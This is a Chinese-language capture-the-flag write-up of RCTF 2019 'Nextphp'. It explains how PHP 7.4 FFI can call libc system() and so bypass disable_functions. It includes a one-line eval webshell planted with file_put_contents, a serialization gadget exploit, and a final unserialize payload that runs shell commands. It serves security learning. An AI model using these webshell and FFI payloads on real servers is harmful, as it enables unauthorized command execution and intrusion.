本文最后更新于:2023年8月25日 下午
[TOC]
FFI绕过disable_functions
[RCTF 2019]Nextphp
首先来看这道题目
index.php
1
2
3
4
5
6
| <?php
if (isset($_GET['a'])) {
eval($_GET['a']);
} else {
show_source(__FILE__);
}
|
查看一下phpinfo

发现过滤了很多函数,我们写个马:
1
| /?a=file_put_contents('1.php',"<?php @eval($_POST[1]);?>");
|
蚁剑连接:

preload.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| <?php
final class A implements Serializable {
protected $data = [
'ret' => null,
'func' => 'print_r',
'arg' => '1'
];
private function run () {
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
public function __serialize(): array {
return $this->data;
}
public function __unserialize(array $data) {
array_merge($this->data, $data);
$this->run();
}
public function serialize (): string {
return serialize($this->data);
}
public function unserialize($payload) {
$this->data = unserialize($payload);
$this->run();
}
public function __get ($key) {
return $this->data[$key];
}
public function __set ($key, $value) {
throw new \Exception('No implemented');
}
public function __construct () {
throw new \Exception('No implemented');
}
}
|
本来想尝试使用LD_PRELOAD等方式绕过disable_functions,但是禁用了mail、putenv()等函数,没办法了
这了我们获取到了preload.php文件,这里就不得不提到PHP7.4 FFI了
PHP7.4 FFI
FFI(Foreign Function Interface),即外部函数接口,是指在一种语言里调用另一种语言代码的技术。PHP 的 FFI 扩展就是一个让你在 PHP 里调用 C 代码的技术。FFI的使用只需声明和调用两步。
使用条件:
1
2
3
| Linux 操作系统
PHP >= 7.4
开启了 FFI 扩展且 ffi.enable=true
|
如果我们要调用C标准库里面的system函数(先不考虑PHP自己实现了system函数),我们就使用cdef去加载,cdef会把存放system函数功能的动态链接库libc加载到内存里面,这样PHP的进程空间里就有了这个system,这也是disable_functions里面过滤了system函数,但是结果的payload里面仍然还使用了system的原因,因为我们是加载c库函数中的system函数的
所以此处的思想就是使用PHP代码来调用c代码的方式,先声明c中的命令执行函数,然后通过FFI变量调用该c函数即可bypass
由于这里的php版本是7.4,所以我们就可以使用这种方式了
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| <?php
final class A implements Serializable {
protected $data = [
'ret' => null,
'func' => 'FFI::cdef',
'arg' => 'int system(char *command);'
];
public function serialize (): string {
return serialize($this->data);
}
public function unserialize($payload) {
$this->data = unserialize($payload);
}
}
$a = new A();
echo serialize($a);
|
这里我们需要注释掉__serialize()函数,否则就会先执行__serialize(),这里我们需要执行的是serialize()函数

然后我们传参:
1
| /?a=unserialize('C:1:"A":89:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:26:"int system(char *command);";}}')->__serialize()['ret']->system('cat /flag > /var/www/html/1.txt');
|
首先反序列化得到A对象,然后调用__serialize()返回$this->data数组,取其中的ret变量,由于调用unserialize()时会调用run(),所以导致ret=FFI::cdef(int system(char *command);)就相当于声明了一个FFI对象,然后执行system()函数即可
参考
https://www.cnblogs.com/karsa/p/13393034.html
https://blog.csdn.net/RABCDXB/article/details/120319633
简单讲解如何绕过PHP disable_function


